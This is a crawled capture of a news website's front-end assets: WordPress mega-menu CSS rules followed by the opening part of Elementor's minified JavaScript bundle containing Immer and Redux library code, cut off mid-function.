    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li:hover .wpmm-sub-menu-wrap {
		opacity: 0;
		visibility: hidden;
		max-height: 0;
		padding: 0 8px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
		opacity: 1;
		visibility: visible;
		max-height: 10000px;
		z-index: 999;
		transition: all 0.4s ease-in;
		-webkit-transition: all 0.4s ease-in;
		-ms-transition: all 0.4s ease-in;
		padding: 15px 8px 5px;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
    	overflow: visible;
    }
    .main-navigation button.menu-toggle{
			display: none;
	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle{
  	  height: 40px;
  	  background: #5ec073;
  	  text-align: center;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-openblock,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-closeblock{
  	  color: #ffffff;
  	  background: #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .close-primary{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  background: #3d3d3d;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  font-weight: normal;
  	  text-decoration: none;
  	  color: ;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li > a{
  	  padding: 0px;
  	}}
	@media screen and (max-width:600px){.wpmm-sub-menu-wrap li.wpmega-1columns-1total, .wpmm-sub-menu-wrap li.wpmega-1columns-2total, .wpmm-sub-menu-wrap li.wpmega-1columns-3total, .wpmm-sub-menu-wrap li.wpmega-1columns-4total, .wpmm-sub-menu-wrap li.wpmega-1columns-5total, .wpmm-sub-menu-wrap li.wpmega-1columns-6total, .wpmm-sub-menu-wrap li.wpmega-1columns-7total, .wpmm-sub-menu-wrap li.wpmega-1columns-8total, .wpmm-sub-menu-wrap li.wpmega-2columns-2total, .wpmm-sub-menu-wrap li.wpmega-2columns-3total, .wpmm-sub-menu-wrap li.wpmega-3columns-3total, .wpmm-sub-menu-wrap li.wpmega-2columns-4total, .wpmm-sub-menu-wrap li.wpmega-3columns-4total, .wpmm-sub-menu-wrap li.wpmega-4columns-4total, .wpmm-sub-menu-wrap li.wpmega-2columns-5total, .wpmm-sub-menu-wrap li.wpmega-3columns-5total, .wpmm-sub-menu-wrap li.wpmega-4columns-5total, .wpmm-sub-menu-wrap li.wpmega-5columns-5total, .wpmm-sub-menu-wrap li.wpmega-2columns-6total, .wpmm-sub-menu-wrap li.wpmega-3columns-6total, .wpmm-sub-menu-wrap li.wpmega-4columns-6total, .wpmm-sub-menu-wrap li.wpmega-5columns-6total, .wpmm-sub-menu-wrap li.wpmega-6columns-6total, .wpmm-sub-menu-wrap li.wpmega-2columns-7total, .wpmm-sub-menu-wrap li.wpmega-3columns-7total, .wpmm-sub-menu-wrap li.wpmega-4columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-6columns-7total, .wpmm-sub-menu-wrap li.wpmega-7columns-7total, .wpmm-sub-menu-wrap li.wpmega-2columns-8total, .wpmm-sub-menu-wrap li.wpmega-3columns-8total, .wpmm-sub-menu-wrap li.wpmega-4columns-8total, .wpmm-sub-menu-wrap li.wpmega-5columns-8total, .wpmm-sub-menu-wrap li.wpmega-6columns-8total, .wpmm-sub-menu-wrap li.wpmega-7columns-8total, .wpmm-sub-menu-wrap li.wpmega-8columns-8total{
      width:100%;
      padding: 0 10px;}}

--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768801142&ver=1
body_size: 108
content:
/*Main Settings Animation and Custom CSS Start*/.wp-megamenu-main-wrapper .wpmm-mega-menu-icon{
	 	font-size:13px;
	 }.nav-wrapp-three .mainmenu ul li a {
    font-size: 14px;
    padding: 2px 2px;
}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-mega-menu-icon{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227:hover{background:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > .wpmm-sub-menu-wrap{width:40%px;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}/*Custom CSS End*/

--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2
body_size: 26708
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{var C={85202:(C,T,B)=>{"use strict";function n(C){for(var T=arguments.length,B=Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];throw Error("[Immer] minified error nr: "+C+(B.length?" "+B.map((function(C){return"'"+C+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(C){return!!C&&!!C[X]}function t(C){var T;return!!C&&(function(C){if(!C||"object"!=typeof C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;var B=Object.hasOwnProperty.call(T,"constructor")&&T.constructor;return B===Object||"function"==typeof B&&Function.toString.call(B)===Q}(C)||Array.isArray(C)||!!C[K]||!!(null===(T=C.constructor)||void 0===T?void 0:T[K])||s(C)||v(C))}function e(C){return r(C)||n(23,C),C[X].t}function i(C,T,B){void 0===B&&(B=!1),0===o(C)?(B?Object.keys:G)(C).forEach((function(q){B&&"symbol"==typeof q||T(q,C[q],C)})):C.forEach((function(B,q){return T(q,B,C)}))}function o(C){var T=C[X];return T?T.i>3?T.i-4:T.i:Array.isArray(C)?1:s(C)?2:v(C)?3:0}function u(C,T){return 2===o(C)?C.has(T):Object.prototype.hasOwnProperty.call(C,T)}function a(C,T){return 2===o(C)?C.get(T):C[T]}function f(C,T,B){var q=o(C);2===q?C.set(T,B):3===q?C.add(B):C[T]=B}function c(C,T){return C===T?0!==C||1/C==1/T:C!=C&&T!=T}function s(C){return V&&C instanceof Map}function v(C){return $&&C instanceof Set}function p(C){return C.o||C.t}function l(C){if(Array.isArray(C))return Array.prototype.slice.call(C);var T=J(C);delete T[X];for(var B=G(T),q=0;q<B.length;q++){var H=B[q],L=T[H];!1===L.writable&&(L.writable=!0,L.configurable=!0),(L.get||L.set)&&(T[H]={configurable:!0,writable:!0,enumerable:L.enumerable,value:C[H]})}return Object.create(Object.getPrototypeOf(C),T)}function d(C,T){return void 0===T&&(T=!1),y(C)||r(C)||!t(C)||(o(C)>1&&(C.set=C.add=C.clear=C.delete=h),Object.freeze(C),T&&i(C,(function(C,T){return d(T,!0)}),!0)),C}function h(){n(2)}function y(C){return null==C||"object"!=typeof C||Object.isFrozen(C)}function b(C){var T=Z[C];return T||n(18,C),T}function m(C,T){Z[C]||(Z[C]=T)}function _(){return H}function j(C,T){T&&(b("Patches"),C.u=[],C.s=[],C.v=T)}function g(C){O(C),C.p.forEach(S),C.p=null}function O(C){C===H&&(H=C.l)}function w(C){return H={p:[],l:H,h:C,m:!0,_:0}}function S(C){var T=C[X];0===T.i||1===T.i?T.j():T.g=!0}function P(C,T){T._=T.p.length;var B=T.p[0],q=void 0!==C&&C!==B;return T.h.O||b("ES5").S(T,C,q),q?(B[X].P&&(g(T),n(4)),t(C)&&(C=M(T,C),T.l||x(T,C)),T.u&&b("Patches").M(B[X].t,C,T.u,T.s)):C=M(T,B,[]),g(T),T.u&&T.v(T.u,T.s),C!==W?C:void 0}function M(C,T,B){if(y(T))return T;var q=T[X];if(!q)return i(T,(function(H,L){return A(C,q,T,H,L,B)}),!0),T;if(q.A!==C)return T;if(!q.P)return x(C,q.t,!0),q.t;if(!q.I){q.I=!0,q.A._--;var H=4===q.i||5===q.i?q.o=l(q.k):q.o,L=H,V=!1;3===q.i&&(L=new Set(H),H.clear(),V=!0),i(L,(function(T,L){return A(C,q,H,T,L,B,V)})),x(C,H,!1),B&&C.u&&b("Patches").N(q,B,C.u,C.s)}return q.o}function A(C,T,B,q,H,L,V){if(r(H)){var $=M(C,H,L&&T&&3!==T.i&&!u(T.R,q)?L.concat(q):void 0);if(f(B,q,$),!r($))return;C.m=!1}else V&&B.add(H);if(t(H)&&!y(H)){if(!C.h.D&&C._<1)return;M(C,H),T&&T.A.l||x(C,H)}}function x(C,T,B){void 0===B&&(B=!1),!C.l&&C.h.D&&C.m&&d(T,B)}function z(C,T){var B=C[X];return(B?p(B):C)[T]}function I(C,T){if(T in C)for(var B=Object.getPrototypeOf(C);B;){var q=Object.getOwnPropertyDescriptor(B,T);if(q)return q;B=Object.getPrototypeOf(B)}}function k(C){C.P||(C.P=!0,C.l&&k(C.l))}function E(C){C.o||(C.o=l(C.t))}function N(C,T,B){var q=s(T)?b("MapSet").F(T,B):v(T)?b("MapSet").T(T,B):C.O?function(C,T){var B=Array.isArray(C),q={i:B?1:0,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:null,o:null,j:null,C:!1},H=q,L=Y;B&&(H=[q],L=ee);var V=Proxy.revocable(H,L),$=V.revoke,U=V.proxy;return q.k=U,q.j=$,U}(T,B):b("ES5").J(T,B);return(B?B.A:_()).p.push(q),q}function R(C){return r(C)||n(22,C),function n(C){if(!t(C))return C;var T,B=C[X],q=o(C);if(B){if(!B.P&&(B.i<4||!b("ES5").K(B)))return B.t;B.I=!0,T=D(C,q),B.I=!1}else T=D(C,q);return i(T,(function(C,q){B&&a(B.t,C)===q||f(T,C,n(q))})),3===q?new Set(T):T}(C)}function D(C,T){switch(T){case 2:return new Map(C);case 3:return Array.from(C)}return l(C)}function F(){function t(T,B){var q=C[T];return q?q.enumerable=B:C[T]=q={configurable:!0,enumerable:B,get:function(){var C=this[X];return Y.get(C,T)},set:function(C){var B=this[X];Y.set(B,T,C)}},q}function e(C){for(var T=C.length-1;T>=0;T--){var B=C[T][X];if(!B.P)switch(B.i){case 5:a(B)&&k(B);break;case 4:o(B)&&k(B)}}}function o(C){for(var T=C.t,B=C.k,q=G(B),H=q.length-1;H>=0;H--){var L=q[H];if(L!==X){var V=T[L];if(void 0===V&&!u(T,L))return!0;var $=B[L],U=$&&$[X];if(U?U.t!==V:!c($,V))return!0}}var W=!!T[X];return q.length!==G(T).length+(W?0:1)}function a(C){var T=C.k;if(T.length!==C.t.length)return!0;var B=Object.getOwnPropertyDescriptor(T,T.length-1);if(B&&!B.get)return!0;for(var q=0;q<T.length;q++)if(!T.hasOwnProperty(q))return!0;return!1}var C={};m("ES5",{J:function(C,T){var B=Array.isArray(C),q=function(C,T){if(C){for(var B=Array(T.length),q=0;q<T.length;q++)Object.defineProperty(B,""+q,t(q,!0));return B}var H=J(T);delete H[X];for(var L=G(H),V=0;V<L.length;V++){var $=L[V];H[$]=t($,C||!!H[$].enumerable)}return Object.create(Object.getPrototypeOf(T),H)}(B,C),H={i:B?5:4,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:q,o:null,g:!1,C:!1};return Object.defineProperty(q,X,{value:H,writable:!0}),q},S:function(C,T,B){B?r(T)&&T[X].A===C&&e(C.p):(C.u&&function n(C){if(C&&"object"==typeof C){var T=C[X];if(T){var B=T.t,q=T.k,H=T.R,L=T.i;if(4===L)i(q,(function(C){C!==X&&(void 0!==B[C]||u(B,C)?H[C]||n(q[C]):(H[C]=!0,k(T)))})),i(B,(function(C){void 0!==q[C]||u(q,C)||(H[C]=!1,k(T))}));else if(5===L){if(a(T)&&(k(T),H.length=!0),q.length<B.length)for(var V=q.length;V<B.length;V++)H[V]=!1;else for(var $=B.length;$<q.length;$++)H[$]=!0;for(var U=Math.min(q.length,B.length),W=0;W<U;W++)q.hasOwnProperty(W)||(H[W]=!0),void 0===H[W]&&n(q[W])}}}}(C.p[0]),e(C.p))},K:function(C){return 4===C.i?o(C):a(C)}})}B.r(T),B.d(T,{EnhancerArray:()=>Se,MiddlewareArray:()=>ke,SHOULD_AUTOBATCH:()=>Ue,TaskAbortError:()=>De,__DO_NOT_USE__ActionTypes:()=>ue,addListener:()=>ze,applyMiddleware:()=>applyMiddleware,autoBatchEnhancer:()=>autoBatchEnhancer,bindActionCreators:()=>bindActionCreators,clearAllListeners:()=>Le,combineReducers:()=>combineReducers,compose:()=>compose,configureStore:()=>configureStore,createAction:()=>createAction,createAsyncThunk:()=>Pe,createDraftSafeSelector:()=>createDraftSafeSelector,createEntityAdapter:()=>createEntityAdapter,createImmutableStateInvariantMiddleware:()=>createImmutableStateInvariantMiddleware,createListenerMiddleware:()=>createListenerMiddleware,createNextState:()=>oe,createReducer:()=>createReducer,createSelector:()=>fe,createSerializableStateInvariantMiddleware:()=>createSerializableStateInvariantMiddleware,createSlice:()=>createSlice,createStore:()=>createStore,current:()=>R,findNonSerializableValue:()=>findNonSerializableValue,freeze:()=>d,getDefaultMiddleware:()=>getDefaultMiddleware,getType:()=>getType,isAction:()=>isAction,isAllOf:()=>isAllOf,isAnyOf:()=>isAnyOf,isAsyncThunkAction:()=>isAsyncThunkAction,isDraft:()=>r,isFluxStandardAction:()=>isFSA,isFulfilled:()=>isFulfilled,isImmutableDefault:()=>isImmutableDefault,isPending:()=>isPending,isPlain:()=>isPlain,isPlainObject:()=>redux_toolkit_esm_isPlainObject,isRejected:()=>isRejected,isRejectedWithValue:()=>isRejectedWithValue,legacy_createStore:()=>ce,miniSerializeError:()=>miniSerializeError,nanoid:()=>nanoid,original:()=>e,prepareAutoBatched:()=>prepareAutoBatched,removeListener:()=>Ve,unwrapResult:()=>unwrapResult});var q,H,L="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),V="undefined"!=typeof Map,$="undefined"!=typeof Set,U="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,W=L?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),K=L?Symbol.for("immer-draftable"):"__$immer_draftable",X=L?Symbol.for("immer-state"):"__$immer_state",Q=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),G="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(C){return Object.getOwnPropertyNames(C).concat(Object.getOwnPropertySymbols(C))}:Object.getOwnPropertyNames,J=Object.getOwnPropertyDescriptors||function(C){var T={};return G(C).forEach((function(B){T[B]=Object.getOwnPropertyDescriptor(C,B)})),T},Z={},Y={get:function(C,T){if(T===X)return C;var B=p(C);if(!u(B,T))return function(C,T,B){var q,H=I(T,B);return H?"value"in H?H.value:null===(q=H.get)||void 0===q?void 0:q.call(C.k):void 0}(C,B,T);var q=B[T];return C.I||!t(q)?q:q===z(C.t,T)?(E(C),C.o[T]=N(C.A.h,q,C)):q},has:function(C,T){return T in p(C)},ownKeys:function(C){return Reflect.ownKeys(p(C))},set:function(C,T,B){var q=I(p(C),T);if(null==q?void 0:q.set)return q.set.call(C.k,B),!0;if(!C.P){var H=z(p(C),T),L=null==H?void 0:H[X];if(L&&L.t===B)return C.o[T]=B,C.R[T]=!1,!0;if(c(B,H)&&(void 0!==B||u(C.t,T)))return!0;E(C),k(C)}return C.o[T]===B&&(void 0!==B||T in C.o)||Number.isNaN(B)&&Number.isNaN(C.o[T])||(C.o[T]=B,C.R[T]=!0),!0},deleteProperty:function(C,T){return void 0!==z(C.t,T)||T in C.t?(C.R[T]=!1,E(C),k(C)):delete C.R[T],C.o&&delete C.o[T],!0},getOwnPropertyDescriptor:function(C,T){var B=p(C),q=Reflect.getOwnPropertyDescriptor(B,T);return q?{writable:!0,configurable:1!==C.i||"length"!==T,enumerable:q.enumerable,value:B[T]}:q},defineProperty:function(){n(11)},getPrototypeOf:function(C){return Object.getPrototypeOf(C.t)},setPrototypeOf:function(){n(12)}},ee={};i(Y,(function(C,T){ee[C]=function(){return arguments[0]=arguments[0][0],T.apply(this,arguments)}})),ee.deleteProperty=function(C,T){return ee.set.call(this,C,T,void 0)},ee.set=function(C,T,B){return Y.set.call(this,C[0],T,B,C[0])};var te=function(){function e(C){var T=this;this.O=U,this.D=!0,this.produce=function(C,B,q){if("function"==typeof C&&"function"!=typeof B){var H=B;B=C;var L=T;return function(C){var T=this;void 0===C&&(C=H);for(var q=arguments.length,V=Array(q>1?q-1:0),$=1;$<q;$++)V[$-1]=arguments[$];return L.produce(C,(function(C){var q;return(q=B).call.apply(q,[T,C].concat(V))}))}}var V;if("function"!=typeof B&&n(6),void 0!==q&&"function"!=typeof q&&n(7),t(C)){var $=w(T),U=N(T,C,void 0),K=!0;try{V=B(U),K=!1}finally{K?g($):O($)}return"undefined"!=typeof Promise&&V instanceof Promise?V.then((function(C){return j($,q),P(C,$)}),(function(C){throw g($),C})):(j($,q),P(V,$))}if(!C||"object"!=typeof C){if(void 0===(V=B(C))&&(V=C),V===W&&(V=void 0),T.D&&d(V,!0),q){var X=[],Q=[];b("Patches").M(C,V,X,Q),q(X,Q)}return V}n(21,C)},this.produceWithPatches=function(C,B){if("function"==typeof C)return function(B){for(var q=arguments.length,H=Array(q>1?q-1:0),L=1;L<q;L++)H[L-1]=arguments[L];return T.produceWithPatches(B,(function(T){return C.apply(void 0,[T].concat(H))}))};var q,H,L=T.produce(C,B,(function(C,T){q=C,H=T}));return"undefined"!=typeof Promise&&L instanceof Promise?L.then((function(C){return[C,q,H]})):[L,q,H]},"boolean"==typeof(null==C?void 0:C.useProxies)&&this.setUseProxies(C.useProxies),"boolean"==typeof(null==C?void 0:C.autoFreeze)&&this.setAutoFreeze(C.autoFreeze)}var C=e.prototype;return C.createDraft=function(C){t(C)||n(8),r(C)&&(C=R(C));var T=w(this),B=N(this,C,void 0);return B[X].C=!0,O(T),B},C.finishDraft=function(C,T){var B=(C&&C[X]).A;return j(B,T),P(void 0,B)},C.setAutoFreeze=function(C){this.D=C},C.setUseProxies=function(C){C&&!U&&n(20),this.O=C},C.applyPatches=function(C,T){var B;for(B=T.length-1;B>=0;B--){var q=T[B];if(0===q.path.length&&"replace"===q.op){C=q.value;break}}B>-1&&(T=T.slice(B+1));var H=b("Patches").$;return r(C)?H(C,T):this.produce(C,(function(C){return H(C,T)}))},e}(),re=new te,ne=re.produce;re.produceWithPatches.bind(re),re.setAutoFreeze.bind(re),re.setUseProxies.bind(re),re.applyPatches.bind(re),re.createDraft.bind(re),re.finishDraft.bind(re);const oe=ne;function _typeof(C){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},_typeof(C)}function _toPropertyKey(C){var T=function _toPrimitive(C,T){if("object"!==_typeof(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var q=B.call(C,T||"default");if("object"!==_typeof(q))return q;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)}(C,"string");return"symbol"===_typeof(T)?T:String(T)}function _defineProperty(C,T,B){return(T=_toPropertyKey(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread2(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){_defineProperty(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function formatProdErrorMessage(C){return"Minified Redux error #"+C+"; visit https://redux.js.org/Errors?code="+C+" for the full message or use the non-minified dev environment for full errors. "}var ae="function"==typeof Symbol&&Symbol.observable||"@@observable",ie=function randomString(){return Math.random().toString(36).substring(7).split("").join(".")},ue={INIT:"@@redux/INIT"+ie(),REPLACE:"@@redux/REPLACE"+ie(),PROBE_UNKNOWN_ACTION:function PROBE_UNKNOWN_ACTION(){return"@@redux/PROBE_UNKNOWN_ACTION"+ie()}};function isPlainObject(C){if("object"!=typeof C||null===C)return!1;for(var T=C;null!==Object.getPrototypeOf(T);)T=Object.getPrototypeOf(T);return Object.getPrototypeOf(C)===T}function createStore(C,T,B){var q;if("function"==typeof T&&"function"==typeof B||"function"==typeof B&&"function"==typeof arguments[3])throw new Error(formatProdErrorMessage(0));if("function"==typeof T&&void 0===B&&(B=T,T=void 0),void 0!==B){if("function"!=typeof B)throw new Error(formatProdErrorMessage(1));return B(createStore)(C,T)}if("function"!=typeof C)throw new Error(formatProdErrorMessage(2));var H=C,L=T,V=[],$=V,U=!1;function ensureCanMutateNextListeners(){$===V&&($=V.slice())}function getState(){if(U)throw new Error(formatProdErrorMessage(3));return L}function subscribe(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(4));if(U)throw new Error(formatProdErrorMessage(5));var T=!0;return ensureCanMutateNextListeners(),$.push(C),function unsubscribe(){if(T){if(U)throw new Error(formatProdErrorMessage(6));T=!1,ensureCanMutateNextListeners();var B=$.indexOf(C);$.splice(B,1),V=null}}}function dispatch(C){if(!isPlainObject(C))throw new Error(formatProdErrorMessage(7));if(void 0===C.type)throw new Error(formatProdErrorMessage(8));if(U)throw new Error(formatProdErrorMessage(9));try{U=!0,L=H(L,C)}finally{U=!1}for(var T=V=$,B=0;B<T.length;B++){(0,T[B])()}return C}return dispatch({type:ue.INIT}),(q={dispatch,subscribe,getState,replaceReducer:function replaceReducer(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(10));H=C,dispatch({type:ue.REPLACE})}})[ae]=function observable(){var C,T=subscribe;return(C={subscribe:function subscribe(C){if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(11));function observeState(){C.next&&C.next(getState())}return observeState(),{unsubscribe:T(observeState)}}})[ae]=function(){return this},C},q}var ce=createStore;function combineReducers(C){for(var T=Object.keys(C),B={},q=0;q<T.length;q++){var H=T[q];0,"function"==typeof C[H]&&(B[H]=C[H])}var 